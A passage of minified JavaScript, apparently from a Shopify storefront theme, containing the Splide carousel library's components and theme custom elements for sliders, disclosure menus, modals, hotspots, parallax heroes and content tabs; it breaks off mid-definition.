o,d;e!==i&&(o=e>s,d=b(w(B(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(C)[y("width")])&&(A(),L(w(B(),e>s),!0)),l(4),a(tu,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:_,translate:L,shift:w,cancel:A,toIndex:T,toPosition:M,getPosition:B,getLimit:P,exceededLimit:function t(e,i){i=u(i)?B():i;var s=!0!==e&&b(i)<b(P(!1)),n=!1!==e&&b(i)>b(P(!0));return s||n},reposition:x}},Controller:function t(e,i,n){var r,o,a,l,d=t_(e),c=d.on,p=d.emit,m=i.Move,f=m.getPosition,v=m.getLimit,g=m.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,C=e.is(ep),E=e.is(eu),k=s(T,!1),x=s(T,!0),_=n.start||0,L=_;function w(){o=$(!0),a=n.perMove,l=n.perPage,r=P();var t=tn(_,0,S?r:o-1);t!==_&&(_=t,m.reposition())}function A(){r!==P()&&p("ei")}function T(t,e){var i,s,n=a||(H()?1:l),o=M(_+n*(t?-1:1),_,!(a||H()));if(-1===o&&E){if(i=f(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:B(o)}function M(t,i,s){if(b()||H()){var d=function t(i){if(E&&"move"===n.trimSpace&&i!==_)for(var s=f();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<_?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?I(q(t)):C?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=I(q(i)+(t<i?-1:1)))}else t=-1;return t}function B(t){return C?(t+o)%o||0:t}function P(){for(var t=o-(H()||C&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function I(t){return tn(H()?t:l*t,0,r)}function q(t){return H()?J(t,r):Z((t>=r?o-1:t)/l)}function D(t){t!==_&&(L=_,_=t)}function H(){return!u(n.focus)||n.isNavigation}function O(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){w(),c([tv,tf,"ei"],w),c(ty,A)},go:function t(e,i,s){if(!O()){var n=function t(e){var i=_;if(h(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=M(_+ +(""+n+(+o||1)),_):">"===n?i=o?I(+o):k(!0):"<"===n&&(i=x(!0))}else i=C?e:tn(e,0,r);return i}(e),o=B(n);o>-1&&(i||o!==_)&&(D(o),m.move(n,o,L,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=B(m.toIndex(f()));D(S?J(t,r):t),o&&o()})},getNext:k,getPrev:x,getAdjacent:T,getEnd:P,setIndex:D,getIndex:function t(e){return e?L:_},toIndex:I,toPage:q,toDest:function t(e){var i=m.toIndex(e);return E?tn(i,0,r):i},hasFocus:H,isBusy:O}},Arrows:function t(e,i,n){var r,o,a=t_(e),l=a.on,d=a.bind,c=a.emit,h=n.classes,u=n.i18n,p=i.Elements,m=i.Controller,f=p.arrows,v=p.track,g=f,y=p.prev,b=p.next,E={};function k(){var t;(t=n.arrows)&&!(y&&b)&&(g=f||P("div",h.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),f||C(g,v)),y&&b&&(w(E,{prev:y,next:b}),q(g,t?"":"none"),$(g,o=tY+"--"+n.direction),t&&(l([tc,tp,tf,t$,"ei"],T),d(b,"click",s(L,">")),d(y,"click",s(L,"<")),T(),B([y,b],tD,v.id),c("arrows:mounted",y,b))),l(tv,x)}function x(){_(),k()}function _(){a.destroy(),U(g,o),r?(z(f?[y,b]:g),y=b=null):M([y,b],t9)}function L(t){m.go(t,!0)}function A(t){return F('<button class="'+h.arrow+" "+(t?h.prev:h.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function T(){if(y&&b){var t=e.index,i=m.getPrev(),s=m.getNext(),n=i>-1&&t<i?u.last:u.prev,r=s>-1&&t>s?u.first:u.next;y.disabled=i<0,b.disabled=s<0,B(y,tR,n),B(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:E,mount:k,destroy:_,update:T}},Autoplay:function t(e,i,s){var n,r,o=t_(e),a=o.on,l=o.bind,d=o.emit,c=tL(s.interval,e.go.bind(e,">"),function t(e){var i=u.bar;i&&I(i,"width",100*e+"%"),d("autoplay:playing",e)}),h=c.isPaused,u=i.Elements,p=i.Elements,m=p.root,f=p.toggle,v=s.autoplay,g="pause"===v;function y(){h()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,C(),d(tE))}function $(t){void 0===t&&(t=!0),g=!!t,C(),h()||(c.pause(),d(tk))}function S(){g||(n||r?$(!1):y())}function C(){f&&(b(f,ee,!g),B(f,tR,s.i18n[g?"play":"pause"]))}function E(t){var e=i.Slides.getAt(t);c.set(e&&+H(e.slide,ef)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(m,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(m,"focusin focusout",function(t){r="focusin"===t.type,S()}),f&&l(f,"click",function(){g?y():$(!0)}),a([tu,tb,tf],c.rewind),a(tu,E),f&&B(f,tD,u.track.id),g||y(),C())},destroy:c.cancel,play:y,pause:$,isPaused:h}},Cover:function t(e,i,n){var r=t_(e).on;function o(t){i.Slides.forEach(function(e){var i=x(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tx,s(a,!0)),r([tc,tv,tf],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=t_(e),l=a.on,d=a.emit,c=e.state.set,h=i.Move,u=h.getPosition,p=h.getLimit,m=h.exceededLimit,f=h.translate,v=e.is(eu),g=1;function y(t,e,n,a,l){var p=u();if(S(),n&&(!v||!m())){var f=i.Layout.sliderSize(),y=tr(t)*f*Z(te(t)/f)||0;t=h.toPosition(i.Controller.toDest(t%f))+y}var C,E,k=(C=p,E=t,1>te(C-E));g=1,e=k?0:e||Q(te(t-p)/1.5,800),o=a,r=tL(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=u(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;f(l+d),v&&!i&&m()&&(g*=.6,10>te(d)&&y(p(m(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function C(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(tu,S),l([tv,tf],C)},destroy:S,scroll:y,cancel:C}},Drag:function t(e,i,s){var n,o,a,d,c,h,u,p,m=t_(e),f=m.on,v=m.emit,g=m.bind,y=m.unbind,b=e.state,$=i.Move,S=i.Scroll,C=i.Controller,k=i.Elements.track,x=i.Media.reduce,_=i.Direction,L=_.resolve,w=_.orient,A=$.getPosition,T=$.exceededLimit,M=!1;function B(){var t,e=s.drag;u=t=!e,d="free"===e}function P(t){if(h=!1,!u){var e,i,n=V(t);e=t.target,i=s.noDrag,E(e,"."+tJ+", ."+t6)||i&&E(e,i)||!n&&t.button||(C.isBusy()?N(t,!0):(p=n?k:window,c=b.is([4,5]),a=null,g(p,ec,I,ev),g(p,eh,q,ev),$.cancel(),S.cancel(),H(t)))}}function I(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=O(t),p/(M&&e.is(eu)?5:1)));var i,r,o,a,d,u,p,m=R(t)>200,f=M!==(M=T());(m||f)&&H(t),h=!0,v("dragging"),N(t)}else{i=t,te(O(i))>te(O(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,u=(a?o.touch:+o)||10,te(O(r))>(V(r)?u:d)),N(t))}}}function q(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!M){var s=R(i);if(s&&s<200)return O(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,x(!1),d?C.scroll(a,0,s.snap):e.is(em)?C.go(0>w(tr(o))?l?"<":"-":l?">":"+"):e.is(eu)&&M&&l?C.go(T(!0)?">":"<"):C.go(C.toDest(a),!0),x(!0),N(t)),y(p,ec,I),y(p,eh,q),c=!1}function D(t){!u&&h&&N(t,!0)}function H(t){a=o,o=t,n=A()}function O(t,e){return F(t,e)-F(z(t),e)}function R(t){return X(t)-X(z(t))}function z(t){return o===t&&a||o}function F(t,e){return(V(t)?t.changedTouches[0]:t)["page"+L(e?"Y":"X")]}function V(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function W(){return c}function U(t){u=t}return{mount:function t(){g(k,ec,r,ev),g(k,eh,r,ev),g(k,ed,P,ev),g(k,"click",D,{capture:!0}),g(k,"dragstart",N),f([tc,tv],B)},disable:U,isDragging:W}},Keyboard:function t(e,i,s){var r,o,a=t_(e),l=a.on,d=a.bind,c=a.unbind,h=e.root,u=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:h,eb,g)}function m(){c(r,eb)}function f(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===u(t8)?e.go("<"):i===u(tA)&&e.go(">")}}return{mount:function t(){p(),l(tv,m),l(tv,p),l(tu,v)},destroy:m,disable:f}},LazyLoad:function t(i,n,r){var o=t_(i),a=o.on,l=o.off,d=o.bind,c=o.emit,h="sequential"===r.lazyLoad,u=[tp,t$],p=[];function m(){e(p),n.Slides.forEach(function(t){W(t.slide,eC).forEach(function(e){var i=H(e,e$),s=H(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=x(o,"."+n)||P("span",n,o);p.push([e,t,a]),e.src||q(e,"none")}})}),h?y():(l(u),a(u,f),f())}function f(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(u)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),B(e,"src",H(e,e$)),B(e,"srcset",H(e,eS)),M(e,e$),M(e,eS)}function g(t,e){var i=t[0],s=t[1];U(s.slide,er),"error"!==e.type&&(z(t[2]),q(i,""),c(tx,i,s),c(tg)),h&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(m(),a(tf,m))},destroy:s(e,p),check:f}},Pagination:function t(n,r,o){var a,l,d=t_(n),c=d.on,h=d.emit,u=d.bind,p=r.Slides,m=r.Elements,f=r.Controller,v=f.hasFocus,g=f.getIndex,y=f.go,b=r.Direction.resolve,S=m.pagination,C=[];function E(){k(),c([tv,tf,"ei"],E);var t=o.pagination;S&&q(S,t?"":"none"),t&&(c([tu,tb,t$],A),function t(){var e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?f.getEnd()+1:tt(e/d);a=S||P("ul",i.pagination,m.track.parentElement),$(a,l=t7+"--"+L()),B(a,tP,"tablist"),B(a,tR,r.select),B(a,tN,"ttb"===L()?"vertical":"");for(var h=0;h<c;h++){var g=P("li",null,a),y=P("button",{class:i.page,type:"button"},g),b=p.getIn(h).map(function(t){return t.slide.id}),E=!v()&&d>1?r.pageX:r.slideX;u(y,"click",s(x,h)),o.paginationKeyboard&&u(y,"keydown",s(_,h)),B(g,tP,"presentation"),B(y,tP,"tab"),B(y,tD,b.join(" ")),B(y,tR,to(E,h+1)),B(y,tI,-1),C.push({li:g,button:y,page:h})}}(),A(),h("pagination:mounted",{list:a,items:C},w(n.index)))}function k(){a&&(z(S?i(a.children):a),U(a,l),e(C),a=null),d.destroy()}function x(t){y(">"+t,!0)}function _(t,e){var i=C.length,s=ey(e),n=L(),r=-1;s===b(tA,!1,n)?r=++t%i:s===b(t8,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var o=C[r];o&&(D(o.button),y(">"+r),N(e,!0))}function L(){return o.paginationDirection||o.direction}function w(t){return C[f.toPage(t)]}function A(){var t=w(g(!0)),e=w(g());if(t){var i=t.button;U(i,ee),M(i,tO),B(i,tI,-1)}if(e){var s=e.button;$(s,ee),B(s,tO,!0),B(s,tI,"")}h("pagination:updated",{list:a,items:C},t,e)}return{items:C,mount:E,destroy:k,getAt:w,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(h(i,t.splide),h(t.splide,i))}),o&&(t=t_(i),e=t.on,e(tm,m),e("sk",f),e([tc,tv],p),l.push(t),t.emit(tC,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function h(t,e){var i=t_(t);i.on(tu,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){B(n.Elements.list,tN,"ttb"===r.direction?"vertical":"")}function m(t){i.go(t.index)}function f(t,e){g(eE,ey(e))&&(m(t),N(e))}return{setup:s(n.Media.set,{slideFocus:u(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=t_(e).bind,r=0;function o(t){if(t.cancelable){var n,o=t.deltaY,a=o<0,l=X(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&N(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=t_(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=P("span",et),d=tL(90,s(c,!1));function c(t){B(o,t0,t),t?(S(o,l),d.start()):(z(l),d.cancel())}function h(t){a&&B(o,tW,t?"off":"polite")}return{mount:function t(){a&&(h(!i.Autoplay.isPaused()),B(o,t2,!0),l.textContent="…",r(tE,s(h,!0)),r(tk,s(h,!1)),r([tp,t$],s(c,!0)))},disable:h,destroy:function t(){M(o,[tW,t2,t0]),z(l)}}}}),ex={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tX,clone:tj,arrows:tY,arrow:t6,prev:tK,next:t5,pagination:t7,page:tJ,spinner:tU+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function e_(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){t_(t).on([tc,tf],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(r)},cancel:r}}function eL(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(I,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){t_(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),h=r.getPosition(),u=function e(s){var n=i.rewindSpeed;if(t.is(eu)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-h)>=1&&u>=1?i.useScroll?a.scroll(c,u,!1,l):(d("transform "+u+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ew=function(){function t(e,i){this.event=t_(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(f(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=h(e)?V(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:H(s,tR)||"",labelledby:H(s,tz)||""},ex,t.defaults,i||{});try{A(i,JSON.parse(H(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(em)?e_:eL),this._E=e||this._E;var o=w({},ek,this._E,{Transition:this._T});return L(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),L(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(th),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tf),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?t_(this).on(th,this.destroy.bind(this,i)):(L(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ew.defaults={},ew.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ew});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends 